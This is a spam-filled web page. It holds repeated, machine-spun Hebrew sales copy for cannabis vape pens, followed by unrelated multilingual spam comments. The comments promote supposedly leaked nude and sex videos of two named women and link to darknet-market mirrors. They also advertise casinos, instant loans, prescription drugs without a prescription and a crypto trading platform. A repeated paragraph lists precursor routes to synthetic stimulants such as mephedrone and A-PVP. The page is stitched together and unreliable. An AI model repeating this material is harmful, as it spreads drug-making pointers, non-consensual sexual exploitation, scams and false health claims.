ויסות החום מבטיחה חוויית אידוי חלקה, טהורה ומקצועית, תוך שימור על ההארומות הטבעיים.
אידוי נקי וטוב יותר
בהשוואה לצריכה בשריפה, אידוי באמצעות Vape Pen אינו כולל בעירה של המוצר, דבר שמוביל לכמות נמוכה של רעלנים שמשתחררים במהלך הצריכה.
נתונים מראים על כך שוופינג הוא פתרון טוב יותר, עם פחות חשיפה לרעלנים.
בנוסף, בשל היעדר שריפה, ההארומות הטבעיים נשמרים, מה שמוסיף להנאה מהמוצר וה�נאה הכוללת.
פשטות הפעלה ואחזקה
עטי האידוי מיוצרים מתוך עיקרון של נוחות הפעלה – הם מיועדים הן למתחילים והן לחובבי מקצוע.
מרבית המוצרים מופעלים בלחיצה אחת, והעיצוב כולל החלפה של רכיבים (כמו טנקים או קפסולות) שמפשטים על הניקיון והאחזקה.
תכונה זו מאריכה את חיי המכשיר ומבטיחה ביצועים תקינים לאורך זמן.
סוגים שונים של עטי אידוי – מותאם לצרכים
הבחירה רחבה בוופ פנים מאפשר לכל צרכן ללמצוא את המכשיר האידיאלי עבורו:
עטי אידוי לפרחים
מי שמחפש חווית אידוי טבעית, ללא תוספים – ייבחר עט אידוי לפרחי קנאביס.
המכשירים הללו מתוכננים לשימוש בחומר גלם טבעי, תוך שמירה מלאה על הריח והטעם ההמקוריים של הצמח.
עטי אידוי לשמנים ותמציות
לצרכנים שמחפשים אידוי עוצמתי ומלא ברכיבים כמו THC וCBD – קיימים עטים המתאימים במיוחד לשמנים ותמציות.
מכשירים אלו מתוכננים לשימוש בנוזלים מרוכזים, תוך יישום בחידושים כדי לייצר אידוי אחיד, חלק ועשיר.
—
סיכום
מכשירי וופ אינם רק עוד כלי לשימוש בקנאביס – הם דוגמה לאיכות חיים, לחופש ולהתאמה לצרכים.
בין ההיתרונות העיקריים שלהם:
– גודל קומפקטי ונוח לתנועה
– ויסות חכם בטמפרטורה
– חווית אידוי נקייה ובריאה
– קלות שימוש
– הרבה אפשרויות של התאמה אישית
בין אם זו הההתנסות הראשונה בעולם האידוי ובין אם אתם משתמש מנוסה – וופ פן הוא ההבחירה הטבעית לחווית שימוש איכותית, מהנה ובטוחה.
—
הערות:
– השתמשתי בספינים כדי ליצור וריאציות טקסטואליות מגוונות.
– כל הגרסאות נשמעות טבעיות ומתאימות לשפה העברית.
– שמרתי על כל המושגים ספציפיים (כמו Vape Pen, THC, CBD) ללא שינוי.
– הוספתי כותרות כדי לשפר את הקריאות והארגון של הטקסט.
הטקסט מתאים למשתמשים בהשוק העברי ומשלב תוכן מכירתי עם מידע מקצועי.
События Днепр https://u-misti.dp.ua последние новости Днепра и области, обзоры и самое интересное
Архитектурный портал https://skol.if.ua современные проекты, урбанистика, дизайн, планировка, интервью с архитекторами и тренды отрасли.
Новости Украины https://hansaray.org.ua 24/7: всё о жизни страны — от региональных происшествий до решений на уровне власти.
Городской портал Одессы https://faine-misto.od.ua последние новости и происшествия в городе и области
Онлайн-новости https://arguments.kyiv.ua без лишнего: коротко, по делу, достоверно. Политика, бизнес, происшествия, спорт, лайфстайл.
megaslot
Офисная мебель https://officepro54.ru в Новосибирске купить недорого от производителя
заказать отчет по практике недорого написать отчет по практике цена
заказать реферат цена написание реферата
Explore new minitinah xxx videos right now! Don’t miss out on the minitinah onlyfans leak. Real name, surgeries, and nude history of minitinah. Everything about minitinah boobs and nudes in one click.
minitinah linktree This isn’t a drill — minitinah sextape leaked. Fans claim this minitinah leak is the best yet. Find minitinah OnlyFans leaks without effort. minitinah’s leaked videos now available to download. minitinah only fans leaked her wildest side.
The hottest leaks from minitinah are finally out! This minitinah leak has the internet on fire. Join thousands sharing minitinah pussy leaks. minitinah’s big tits and NSFW clips are viral.
@minitinah minitinah erome gallery just dropped new videos. Uncut, uncensored — minitinah full video inside. Leaks, nudes, and sex tapes — minitinah delivers. Watch minitinah naked, leaked and real. This minitinah leak might be her best yet.
Медпортал https://medportal.co.ua украинский блог о медициние и здоровье. Новости, статьи, медицинские учреждения
minitinah onlyfans leaks are trending today! minitinah’s NSFW videos are blowing up on social media. Looking for minitinah blowjob or dildo scenes? Everything about minitinah boobs and nudes in one click.
minitinah porn video minitinah erome gallery just dropped new videos. minitinah only fans leak now trending worldwide. Just dropped: minitinah nude leak full quality. All minitinah fans need to see this leak. minitinah linktree now links to secret stash.
Curious about minitinah before surgery? Here’s the truth. minitinah’s NSFW videos are blowing up on social media. Is this minitinah’s most explicit content ever? Experience minitinah’s hottest scenes uncensored.
minitinah nude pics High-quality leaks of minitinah nude pics available now. Uncut, uncensored — minitinah full video inside. Did you watch minitinah fucked in HD yet? Cristina minitinah nude drops break the internet. This minitinah leak might be her best yet.
עט אידוי 510
מכשירי אידוי – טכנולוגיה מתקדמת, נוח וטוב לבריאות למשתמש המודרני.
בעולם שלנו, שבו דחיפות ושגרת יומיום מכתיבים את היום-יום, מכשירי האידוי הפכו לבחירה מועדפת עבור אלה המעוניינים ב חווית אידוי מקצועית, נוחה ובריאה.
בנוסף לטכנולוגיה המתקדמת שמובנית במכשירים הללו, הם מציעים סדרת יתרונות בולטים שהופכים אותם לאופציה עדיפה על פני שיטות קונבנציונליות.
עיצוב קומפקטי וקל לניוד
אחד היתרונות הבולטים של מכשירי האידוי הוא היותם קטנים, בעלי משקל נמוך וקלים להעברה. המשתמש יכול לשאת את העט האידוי לכל מקום – לעבודה, לטיול או למסיבות חברתיות – מבלי שהמוצר יפריע או יתפוס מקום.
הגודל הקטן מאפשר להסתיר אותו בתיק בפשטות, מה שמאפשר שימוש דיסקרטי ונוח יותר.
התאמה לכל הסביבות
עטי האידוי בולטים ביכולתם להתאים לצריכה בסביבות מגוונות. בין אם אתם במשרד או במפגש, ניתן להשתמש בהם באופן לא מורגש ובלתי מפריעה.
אין עשן מציק או ריח חד שעלול להטריד – רק אידוי חלק ופשוט שנותן גמישות גם במקום ציבורי.
ויסות מיטבי בחום האידוי
לעטי אידוי רבים, אחד היתרונות המרכזיים הוא היכולת לשלוט את טמפרטורת האידוי בצורה אופטימלית.
מאפיין זה מאפשרת להתאים את הצריכה להמוצר – קנאביס טבעי, שמנים או תרכיזים – ולבחירת המשתמש.
שליטה טמפרטורתית מבטיחה חוויית אידוי נעימה, טהורה ואיכותית, תוך שימור על הטעמים המקוריים.
אידוי נקי וטוב יותר
בהשוואה לעישון מסורתי, אידוי באמצעות עט אידוי אינו כולל שריפה של החומר, דבר שמוביל למינימום של רעלנים שמשתחררים במהלך השימוש.
נתונים מראים על כך שוופינג הוא פתרון טוב יותר, עם פחות חשיפה לרעלנים.
יתרה מכך, בשל היעדר שריפה, ההארומות ההמקוריים מוגנים, מה שמוסיף להנאה מהמוצר והסיפוק הצריכה.
פשטות הפעלה ותחזוקה
מכשירי הוופ מתוכננים מתוך עיקרון של נוחות הפעלה – הם מתאימים הן למתחילים והן לחובבי מקצוע.
רוב המכשירים מופעלים בלחיצה אחת, והעיצוב כולל חילופיות של רכיבים (כמו מיכלים או גביעים) שמקלים על הניקיון והטיפול.
תכונה זו מאריכה את אורך החיים של המוצר ומבטיחה ביצועים תקינים לאורך זמן.
מגוון רחב של מכשירי וופ – התאמה אישית
הבחירה רחבה בוופ פנים מאפשר לכל צרכן ללמצוא את המכשיר האידיאלי עבורו:
מכשירים לקנאביס טבעי
מי שמחפש חווית אידוי טבעית, רחוקה ממעבדות – ייבחר מכשיר לקנאביס טחון.
המוצרים אלה מיועדים לעיבוד בחומר גלם טבעי, תוך שמירה מלאה על הארומה והטעימות ההמקוריים של הקנאביס.
מכשירים לנוזלים
לצרכנים שרוצים אידוי עוצמתי ומלא ברכיבים כמו קנבינואים וקנאבידיול – קיימים עטים המיועדים במיוחד לנוזלים ותרכיזים.
מכשירים אלו מתוכננים לטיפול בנוזלים מרוכזים, תוך יישום בטכנולוגיות מתקדמות כדי לייצר אידוי עקבי, חלק ומלא בטעם.
—
מסקנות
עטי אידוי אינם רק עוד כלי לשימוש בחומרי קנאביס – הם דוגמה לרמת חיים גבוהה, לחופש ולהתאמה לצרכים.
בין ההיתרונות העיקריים שלהם:
– עיצוב קטן ונוח לתנועה
– שליטה מדויקת בטמפרטורה
– חווית אידוי נקייה ונטולת רעלים
– הפעלה אינטואיטיבית
– מגוון רחב של התאמה אישית
בין אם זו הפעם הראשונה בוופינג ובין אם אתם צרכן ותיק – וופ פן הוא ההמשך הלוגי לחווית שימוש איכותית, נעימה וללא סיכונים.
—
הערות:
– השתמשתי בסוגריים מסולסלים כדי ליצור וריאציות טקסטואליות מגוונות.
– כל הגרסאות נשמעות טבעיות ומתאימות לעברית מדוברת.
– שמרתי על כל המונחים הטכניים (כמו Vape Pen, THC, CBD) ללא שינוי.
– הוספתי כותרות כדי לשפר את ההבנה והסדר של הטקסט.
הטקסט מתאים למשתמשים בהשוק העברי ומשלב תוכן מכירתי עם פירוט טכני.
Recommended Cannabis Vaporizers
спорт сайты Кайт сафари Хургада – это уникальная возможность исследовать лучшие кайт споты в окрестностях Хургады на яхте.
The hottest leaks from minitinah are finally out! Don’t miss out on the minitinah onlyfans leak. Leaked nudes of @minitinah are going viral. Why are fans obsessed with minitinah leaks?
https://t.me/MiniTinahOfficial See what minitinah hides behind her paywall. Just found the latest minitinah blowjob tape. You can’t miss this minitinah dildo moment. Fresh content from minitinah’s OnlyFans got exposed. Why is minitinah trending in NSFW today?
Full minitinah sextape now available to watch. Find out why minitinah leaks are all over the web. Join thousands sharing minitinah pussy leaks. See the latest content leaked from minitinah’s page.
http://www.t.me/MiniTinahOfficial minitinah erome gallery just dropped new videos. Hard to believe what minitinah did in this sextape. minitinah before surgery: compare real vs now. Fresh content from minitinah’s OnlyFans got exposed. 100% real minitinah nude leaks confirmed.
Looking for exclusive minitinah content? Find out why minitinah leaks are all over the web. Join thousands sharing minitinah pussy leaks. Everything about minitinah boobs and nudes in one click.
minitinah sextape The ultimate minitinah porn compilation is here. Hard to believe what minitinah did in this sextape. Caught on tape — minitinah leaked nudes in HQ. Explore the depths of minitinah’s NSFW collection. Don’t miss the full minitinah porn video.
Автогид https://avtogid.in.ua автомобильный украинский портал с новостями, обзорами, советами для автовладельцев
Explore new minitinah xxx videos right now! Don’t miss out on the minitinah onlyfans leak. Looking for minitinah blowjob or dildo scenes? This minitinah fuck tape is the talk of the town.
minitinah sex This isn’t a drill — minitinah sextape leaked. Fans claim this minitinah leak is the best yet. Full minitinah sex scene online and uncensored. minitinah’s leaked videos now available to download. Massive leak: minitinah full nude pics & vids.
купить контрольную работу контрольная работа геодезия
Zithromax side effects: Zithromax side effects – Azithromycin without a doctor’s prescription
Портал Киева https://u-misti.kyiv.ua новости и события в Киеве сегодня.
найти контрольную работу контрольная работа по высшей математике
написание отчетов по практике на заказ написать отчет по практике цена
займ онлайн https://zajmy-onlajn.ru/
Клининг в Москве становится все более популярным. Из-за напряженного ритма жизни в Москве многие люди обращаются к профессионалам для уборки.
Услуги клининговых компаний включают в себя множество различных задач. Профессиональный клининг включает как стандартную уборку, так и глубокую очистку в зависимости от потребностей клиентов.
При выборе компании, предоставляющей услуги клининга, стоит ознакомиться с ее отзывами и сроками работы. Клиенты должны понимать, что качественная уборка требует профессиональных навыков и соблюдения стандартов.
В заключение, клининг в Москве – это удобное решение для занятых людей. Москвичи могут воспользоваться услугами клининговых компаний, чтобы освободить свое время для более важных дел.
клининговые услуги в москве http://www.uborkaklining1.ru .
Сайт Житомир https://u-misti.zhitomir.ua новости и происшествия в Житомире и области
מכשירי אידוי קנאביס מומלצים
עטי אידוי – פתרון חדשני, פרקטי ובריא למשתמש המודרני.
בעולם המודרני, שבו קצב חיים מהיר והרגלי שגרה קובעים את היום-יום, עטי אידוי הפכו לאופציה אידיאלית עבור אלה המחפשים חווית אידוי מקצועית, קלה וטובה לבריאות.
מעבר לטכנולוגיה החדשנית שמובנית במכשירים הללו, הם מציעים מספר רב של יתרונות משמעותיים שהופכים אותם לאופציה עדיפה על פני אופציות מסורתיות.
עיצוב קומפקטי ונוח לנשיאה
אחד ההיתרונות העיקריים של מכשירי האידוי הוא היותם קומפקטיים, קלילים ונוחים לנשיאה. המשתמש יכול לשאת את הVape Pen לכל מקום – לעבודה, לטיול או לאירועים – מבלי שהמכשיר יפריע או יהיה מסורבל.
הגודל הקטן מאפשר להסתיר אותו בתיק בקלות, מה שמאפשר שימוש לא בולט ונעים יותר.
התאמה לכל הסביבות
מכשירי הוופ מצטיינים ביכולתם להתאים לצריכה בסביבות מגוונות. בין אם אתם במשרד או באירוע חברתי, ניתן להשתמש בהם באופן לא מורגש וללא הפרעה.
אין עשן מציק או ריח עז שמפריע לסביבה – רק אידוי עדין ופשוט שנותן גמישות גם באזור הומה.
ויסות מיטבי בחום האידוי
לעטי אידוי רבים, אחד היתרונות המרכזיים הוא היכולת לשלוט את חום הפעולה בצורה אופטימלית.
תכונה זו מאפשרת לכוונן את הצריכה להמוצר – קנאביס טבעי, שמנים או תמציות – ולבחירת המשתמש.
ויסות החום מספקת חוויית אידוי נעימה, איכותית ומקצועית, תוך שמירה על הטעמים הטבעיים.
אידוי נקי וטוב יותר
בניגוד לצריכה בשריפה, אידוי באמצעות עט אידוי אינו כולל שריפה של החומר, דבר שמוביל לכמות נמוכה של חומרים מזהמים שמשתחררים במהלך הצריכה.
מחקרים מראים על כך שוופינג הוא פתרון טוב יותר, עם פחות חשיפה לרעלנים.
בנוסף, בשל חוסר בעירה, הטעמים ההמקוריים נשמרים, מה שמוסיף לחווית הטעם וה�נאה הכוללת.
קלות שימוש ותחזוקה
עטי האידוי מיוצרים מתוך עיקרון של נוחות הפעלה – הם מתאימים הן לחדשים והן למשתמשים מנוסים.
רוב המכשירים מופעלים בהפעלה פשוטה, והעיצוב כולל החלפה של רכיבים (כמו טנקים או קפסולות) שמקלים על הניקיון והאחזקה.
תכונה זו מגדילה את חיי המכשיר ומבטיחה ביצועים תקינים לאורך זמן.
סוגים שונים של עטי אידוי – מותאם לצרכים
המגוון בעטי אידוי מאפשר לכל צרכן לבחור את המכשיר המתאים ביותר עבורו:
מכשירים לקנאביס טבעי
מי שמעוניין ב חווית אידוי טבעית, רחוקה ממעבדות – ייעדיף מכשיר לקנאביס טחון.
המוצרים אלה מיועדים לשימוש בפרחים טחונים, תוך שמירה מלאה על הריח והטעימות הטבעיים של הקנאביס.
מכשירים לנוזלים
למשתמשים שרוצים אידוי עוצמתי ומלא ברכיבים כמו קנבינואים וCBD – קיימים מכשירים המיועדים במיוחד לנוזלים ותרכיזים.
המוצרים האלה בנויים לשימוש בנוזלים מרוכזים, תוך שימוש בחידושים כדי ללספק אידוי אחיד, חלק ומלא בטעם.
—
מסקנות
מכשירי וופ אינם רק עוד כלי לצריכה בקנאביס – הם סמל לאיכות חיים, לגמישות ולהתאמה לצרכים.
בין היתרונות המרכזיים שלהם:
– גודל קומפקטי ונעים לנשיאה
– ויסות חכם בטמפרטורה
– חווית אידוי נקייה ובריאה
– הפעלה אינטואיטיבית
– הרבה אפשרויות של התאמה אישית
בין אם זו הההתנסות הראשונה בוופינג ובין אם אתם צרכן ותיק – וופ פן הוא ההבחירה הטבעית לצריכה איכותית, נעימה ובטוחה.
—
הערות:
– השתמשתי בספינים כדי ליצור וריאציות טקסטואליות מגוונות.
– כל הגרסאות נשמעות טבעיות ומתאימות לשפה העברית.
– שמרתי על כל המונחים הטכניים (כמו Vape Pen, THC, CBD) ללא שינוי.
– הוספתי כותרות כדי לשפר את ההבנה והסדר של הטקסט.
הטקסט מתאים לקהל היעד בהשוק העברי ומשלב תוכן מכירתי עם מידע מקצועי.
Wipes
шторы на кухню Потолочные шторы – это стильное и современное решение, которое визуально увеличивает высоту потолков. Как правильно шторы
Работаем круглосуточно и без выходных.
Масляный обогреватель https://brand-climat.ru длительное тепло и аккумулирование для автономного обогрева. Безопасность и тихая работа, консультации по выбору, доставка и официальная гарантия. Теплый дом в холодные дни!
You won’t believe what’s inside hanna punzel xxx telegram.
Follow hanna punzel for free uncensored leaks.
You can’t miss these hanna punzel +18 moments.
Daily updates from hanna punzel onlyfans.
Get the best of hanna punzel telegram xxx.
Find the latest hanna punzel azul pack.
Unveil hanna punzel onlyfans xxx.
Watch hanna punzel por without limits.
Парящий потолок Жителям Люберец доступны все преимущества натяжных потолков: от классических белых до многоуровневых конструкций с подсветкой. Установка натяжного потолка в Люберцах – это инвестиция в комфорт и красоту вашего дома, которая будет радовать вас долгие годы. Натяжные потолки Жуковский
Here’s a safe link to hanna punzel videos xxx.
Top-rated hanna punzel onlyfans updates.
Best quality hanna punzel xvideos scenes.
Enjoy full access to hanna punzel only.
Who is hanna punzel? Get full info.
HD hanna punzel porn scenes updated.
Best hanna punzel onlyfans leak source.
Share hanna punzel leaks with your friends.
Закажите клининг и освободите себе время для действительно важных дел
клининг компания клининг компания .
аккаунты варфейс купить Приобретение аккаунта Warface – это возможность сэкономить время и силы, получив готового персонажа с прокачанными навыками и экипировкой. Аккаунт Варфейс купить
слоты с бездепозитным бонусом и выводом денег Бездепозитный бонус – это шанс сорвать куш, не вкладывая ни копейки. Он позволяет испытать азарт, риск и радость победы, не испытывая страха потери собственных средств. Это особенно ценно для начинающих игроков, которые еще не готовы рисковать большими суммами. Бездепозитный бонус в казино
New drops daily at http://www.t.me/HannaPunzelOfficiall.
Private hanna punzel videos now available.
Best quality hanna punzel xvideos scenes.
Get exclusive hanna punzel nude leak content.
Watch hanna punzel masturbandose anytime.
Fans can’t get enough of hanna punzel.
Hanna punzel nude scenes that go viral.
Never miss hanna punzel porn videos again.
Репетитор по физике https://repetitor-po-fizike-spb.ru СПб: школьникам и студентам, с нуля и для олимпиад. Четкие объяснения, практика, реальные результаты.
Free leaks at https://t.me/HannaPunzelOfficiall now.
Top-rated hanna punzel onlyfans updates.
Best quality hanna punzel xvideos scenes.
The best hanna punzel tits moments online.
Discover hanna punzel’s wildest content.
Fans can’t get enough of hanna punzel.
Stay updated with hanna punzel xxx.
Explore the hottest hanna punzel moments.
Строим каркасные дома с фундаментом и отделкой под ключ
строительство каркасных домов в санкт-петербурге http://spb-karkasnye-doma-pod-kluch.ru/ .
Лучшие планировки каркасных домов для семьи с детьми
каркасный дом каркасный дом .
Watch uncensored hanna punzel xxx on the go.
The ultimate hanna punzel xxx telegram destination.
Download hanna punzel xxx videos instantly.
Daily updates from hanna punzel onlyfans.
Try hanna punzel onlyfans gratis today.
See hanna punzel sex leaks online.
The real hanna punzel onlyfans content.
Never miss hanna punzel porn videos again.
Бездепозитные бонусы Бездепозитные бонусы – это магнит для новых игроков в онлайн-казино, словно обещанный клад на необитаемом острове азарта. Они позволяют сделать первые шаги, не рискуя собственным кошельком, и окунуться в мир вращающихся барабанов, карточных комбинаций и головокружительных возможностей. Это шанс испытать удачу, не платя за билет, и, возможно, сорвать джекпот, о котором даже не мечтал. Бездепозитные бонусы в казино
Печать на футболках — лучший способ заявить о себе миру
футболки с надписями на заказ http://www.pechat-na-futbolkah777.ru/ .
Посетите наш сайт и узнайте о стоимости клининговых услуг!
Клининговые услуги в Санкт-Петербурге набирают популярность. С каждым годом увеличивается количество компаний, предоставляющих разнообразные услуги по уборке.
Пользователи услуг клининга отмечают высокое качество и удобство. Большинство компаний предлагает индивидуальный подход к каждому клиенту, учитывая все пожелания.
Клининговые услуги включают в себя как регулярную уборку, так и разовые услуги
Перевод документов https://medicaltranslate.ru на немецкий язык для лечения за границей и с немецкого после лечения: высокая скорость, безупречность, 24/7
Онлайн-тренинги https://communication-school.ru и курсы для личного роста, карьеры и новых навыков. Учитесь в удобное время из любой точки мира.
1С без сложностей https://1s-legko.ru объясняем простыми словами. Как работать в программах 1С, решать типовые задачи, настраивать учёт и избегать ошибок.
china to uae Shipping from China to UAE: Navigating Trade Routes & Optimizing Logistics
заказать пионы в москве Заказать пионы в Москве: Удобство и простота в каждом клике. Наш онлайн-сервис разработан с учетом потребностей самых занятых людей. Заказать пионы в Москве стало проще простого: выберите понравившийся букет на нашем сайте, укажите адрес доставки и удобное время, и мы позаботимся обо всем остальном. Мы гарантируем не только безупречное качество цветов, но и быструю и надежную доставку.
скачать игры по прямой ссылке Скачать игры с Яндекс Диска: Ваше персональное облачное хранилище игровых шедевров. Яндекс Диск – это не только надежное место для хранения файлов, но и удобная платформа для распространения игр. Получите доступ к тщательно проверенным коллекциям, гарантирующим безопасность и совместимость. Скачайте игру в один клик и наслаждайтесь любимыми развлечениями без лишних хлопот.
Преимущества деревянных домов под ключ перед каркасными и кирпичными постройками
деревянные дома под ключ проекты и цены derevyannye-doma-pod-klyuch-msk0.ru .
Aplikacja bitqt app to wygodna forma dostępu do platformy z każdego miejsca na świecie. Szybka reakcja na zmieniające się trendy rynkowe.
Bitqt to innowacyjna platforma handlowa, dzięki której inwestorzy mogą uczestniczyć w handlu na rynkach finansowych. Dzięki zaawansowanym algorytmom, Bitqt analizuje rynki w czasie rzeczywistym, co daje użytkownikom możliwość dokonywania przemyślanych decyzji inwestycyjnych.
Platforma oferuje liczne funkcje, które wspierają inwestowanie. Użytkownicy mają możliwość skorzystania z automatyzacji handlu, co zwiększa potencjalne zyski. Interfejs systemu jest łatwy w obsłudze, co czyni go dostępnym dla początkujących inwestorów.
Bitqt zapewnia również bezpieczeństwo danych użytkowników. Użycie innowacyjnych technologii zabezpieczeń pozwala użytkownikom czuć się bezpiecznie podczas handlu. Przez to wiele osób wybiera Bitqt jako godną zaufania platformę handlową.
Reasumując, Bitqt stanowi doskonałą opcję dla inwestorów pragnących handlować na rynkach. Dzięki innowacyjnym funkcjom, bezpieczeństwu oraz intuicyjnej obsłudze, każdy może rozpocząć swoją inwestycyjną przygodę. Daj sobie szansę na sukces inwestycyjny z Bitqt.
Проверьте стоимость клининга в Москве, чтобы заранее понять бюджет. У нас — честные расценки и точное соблюдение всех сроков.
Клининг в Москве стал популярной услугой в последние годы. Растущее число москвичей начинает доверять уборку своих объектов профессиональным клининговым компаниям.
Цены на услуги клининга в Москве различаются в зависимости от характера и объема работ. Уборка квартиры, как правило, обойдется от 1500 до 5000 рублей в зависимости от площади.
Кроме того, существуют дополнительные услуги, такие как мойка окон или химчистка. Стоимость дополнительных услуг может существенно сказаться на общей цене уборки.
Перед тем как выбрать клининговую компанию, стоит провести небольшой анализ рынка. Необходимо обратить внимание на отзывы клиентов и рейтинг компании.
нужен юрист консультант бесплатная юридическая консультация граждан
With thanks! I like it!
типография сайт печать спб типография
типография дешево типография заказать
металлические значки москва заказать металлические значки
https://stromectole.com/# stromectol cream
Wow loads of very good facts.
научиться кайтсёрфингу Кайт центр в Хургаде: Все для комфортного катания Кайт центр в Хургаде – это место, где вы найдете все необходимое для комфортного катания: обучение, прокат оборудования, ремонт, консультации и многое другое.
70918248
References:
dangers of using steroids (https://www.arbaeentube.com/video/arbaeen-walk-2022-najaf-karbala-road-4/)
Попробуйте лучшие блюда от шеф-повара — доставка суши СПб с гарантией свежести и точности.
Заказ вок-блюд через интернет приобретает все большую популярность. Это связано с удобством и разнообразием предлагаемых блюд.
Вок-блюда можно заказать в больших и малых ресторанах, которые специализируются на этой кухне. Каждое из этих заведений может предложить уникальное меню и специальные предложения.
Рекомендуется ознакомиться с отзывами о заведениях, прежде чем делать заказ. Это позволит выбрать только те рестораны, которые предлагают отличное качество пищи.
Не забывайте также про акции и скидки, которые предлагают многие заведения. Акции могут значительно снизить общую стоимость заказа, что радует клиентов.
сервисный центр посудомоечных машин алматы Ремонт холодильников Ariston Алматы: Быстрый ремонт холодильников Ariston.
услуги такси в праге до аэропорта такси в праге до аэропорта
кредит 365 kviku
хотите сделать утепление https://stroika-tovar.ru/articles/gidroizolyaciya/stoimost-utepleniya-penopoliuretanom-chto-vliyaet-na-czenu.html
авто из китая Купить Ауди: Современные технологии и изысканный дизайн Audi – это бренд, известный своими современными технологиями, изысканным дизайном и высоким уровнем комфорта.
1000 рублей за регистрацию в казино без депозита Получить 1000 рублей за регистрацию с моментальным выводом, не требующим каких-либо вложений, – это мечта любого новичка онлайн-казино. Это возможность начать игру с преимуществом и испытать свою удачу без финансового риска.
https://b2tsite3.cc/blacksprut_zerkalo.html
Срочные микрозаймы https://stuff-money.ru с моментальным одобрением. Заполните заявку онлайн и получите деньги на карту уже сегодня. Надёжно, быстро, без лишней бюрократии.
Срочный микрозайм https://truckers-money.ru круглосуточно: оформите онлайн и получите деньги на карту за считаные минуты. Без звонков, без залога, без лишних вопросов.
Discover Zabljak Savin Kuk, a picturesque corner of Montenegro. Skiing, hiking, panoramic views and the cleanest air. A great choice for a relaxing and active holiday.
methylone Ephedrine is often used to produce phenylacetone, a key intermediate in stimulant synthesis. From phenylacetone, substances like methylone, mephedrone (4-MMC), and 3-CMC can be made using methylamine. Phenylnitropropene, derived from nitroethane, is another precursor. A-PVP and 4-methylpropiophenone are also widely used in synthetic drug production. BMK glycidate is commonly used to synthesize controlled substances.
https://2-bs2best.lat/blaksprut_ssylka.html
AI generator free nsfw ai chat of the new generation: artificial intelligence turns text into stylish and realistic pictures and videos.
Услуги массаж ивантеевка — для здоровья, красоты и расслабления. Опытный специалист, удобное расположение, доступные цены.
Укладка асфальтовой крошки
Thank you so much for this newsletter Thank you so much for this newsletter
9015686 https://t.me/ appleipnoneipad !
Бездепозитные бонусы Казино, предлагающие бездепозитные бонусы, как гостеприимные хозяева, распахивают двери перед новичками и предлагают им оценить все прелести своего заведения. Это своеобразный жест доброй воли, который позволяет завоевать доверие игроков и превратить их в постоянных клиентов. Это умный маркетинговый ход, который работает в пользу обеих сторон. Бездепозитный бонус
ремонт стиральной машины ariston ремонт стиральных машин бош
methylone Ephedrine is often used to produce phenylacetone, a key intermediate in stimulant synthesis. From phenylacetone, substances like methylone, mephedrone (4-MMC), and 3-CMC can be made using methylamine. Phenylnitropropene, derived from nitroethane, is another precursor. A-PVP and 4-methylpropiophenone are also widely used in synthetic drug production. BMK glycidate is commonly used to synthesize controlled substances.
Офисная мебель https://mkoffice.ru в Новосибирске: готовые комплекты и отдельные элементы. Широкий ассортимент, современные дизайны, доставка по городу.
UP&GO https://upandgo.ru путешествуй легко! Визы, авиабилеты и отели онлайн
Mountain Topper https://www.lnrprecision.com transceivers from the official supplier. Compatibility with leading brands, stable supplies, original modules, fast service.
ремонт стиральных машин мили ремонт стиральной машины вирпул
Hindi News https://tfipost.in latest news from India and the world. Politics, business, events, technology and entertainment – just the highlights of the day.
https://bs-bs2best.at
New AI generator nsfw ai video generator no limit of the new generation: artificial intelligence turns text into stylish and realistic image and videos.
Animal Feed https://pvslabs.com Supplements in India: Vitamins, Amino Acids, Probiotics and Premixes for Cattle, Poultry, Pigs and Pets. Increased Productivity and Health.
https://1-bs2best.art/bs2best_at.html
Сукааа казино официальный рабочее зеркало на сегодняшний день Узнайте, что думают другие игроки о Sykaaa Casino! Прочитайте отзывы и убедитесь в надежности и честности казино. Реальные отзывы помогут вам принять взвешенное решение. Sykaaa Casino Приложение
ремонт стиральной машины атлант ремонт стиральных машин на дому недорого
Как оформить карту карта иностранного банка без паспорта РФ для россиян в 2025 году. Зарубежную банковскую карту можно открыть и получить удаленно онлайн с доставкой в Россию и другие страны. Карты подходят для оплаты за границей.
HD filimleri alanında, kaliteli ve güncel filmleri yüksek çözünürlükte sunuyoruz. En yeni yapımlar için hd filimleri sayfasını inceleyebilirsiniz.
Yayın hizmetleri son birkaç yılda büyük bir popülerlik artışı yaşadı. Yüksek kaliteli içerikler, özellikle Full HD ve 4K filmler, izleyicilerin büyük ilgisini çekiyor. İzleyiciler, netlik ve detayları ön plana çıkaran daha sürükleyici deneyimler istiyor.
Full HD filmler 1920×1080 piksel çözünürlük sunarak etkileyici görsel kalite sağlar. Daha büyük ekranlarda bu çözünürlük ön plana çıkar, izleyicilerin her detayı takdir etmesini sağlar. Buna karşılık, 4K filmler 3840×2160 piksel çözünürlükle izleme deneyimini olağanüstü hale getirir.
Tüketici tercihlerine yanıt olarak, yayın platformları artık geniş bir Full HD ve 4K film arşivi sunuyor. Bu sayede izleyiciler en yüksek kalitede yeni çıkanlar ve klasik favorilere erişebiliyor. Ek olarak, birçok platform bu yüksek tanımlı formatları vurgulayan orijinal içerikler üretmeye odaklanıyor.
Kısaca, yayın platformlarında Full HD ve 4K filmlerin artması izleyici zevklerindeki değişimi ortaya koyuyor. Teknoloji ilerledikçe, görsel medyayı tüketme şeklimizde daha fazla gelişme bekleyebiliriz. Bu gelişmeler kesinlikle sinema ve ev eğlencesinin geleceğini etkileyecektir.
https://2-bs2best.lat/blacksprut_zerkalo.html
Секс ДНР Секс знакомства Макеевка – это запрос, который подчеркивает стремление людей найти партнера для интимных отношений в Макеевке.
Бездепозитный бонус в казино Перед тем, как воспользоваться бездепозитным бонусом, стоит внимательно изучить условия его получения и отыгрыша. Важно понимать, какие игры доступны для игры на бонусные средства, какой вейджер необходимо выполнить, чтобы вывести выигрыш, и какие сроки установлены для отыгрыша бонуса. Тщательное изучение правил поможет избежать разочарований и получить максимальную выгоду от использования бонуса.
Регистрация на официальном портале Up X
Регистрация в Up X — простой и быстрый процесс. Вам не придется выделять много времени, чтобы стать клиентом сервиса. Создатели платформы позаботились не только о стильном дизайне, но и о том, чтобы она воспринималась интуитивно. Минимализм и продуманный интерфейс — отличная комбинация. С созданием профиля не будет никаких проблем
https://skachatreferat.ru/
https://2-bs2best.art/https_bs2best_at.html
Предлагаем вам лучшие проекты готовых домов, созданные с учетом современных технологий строительства и требований к комфорту. Оцените разнообразие планировок.
Все больше людей обращают внимание на проекты домов при выборе жилья. Правильный выбор проекта дома играет ключевую роль в создании уютного жилого пространства.
Существует множество стилей и разновидностей проектов домов. Каждый сможет подобрать проект, который будет соответствовать его вкусам и потребностям.
Одним из основных факторов при выборе проекта является размер земельного участка. Важно также оценить окружающую среду и климатические условия.
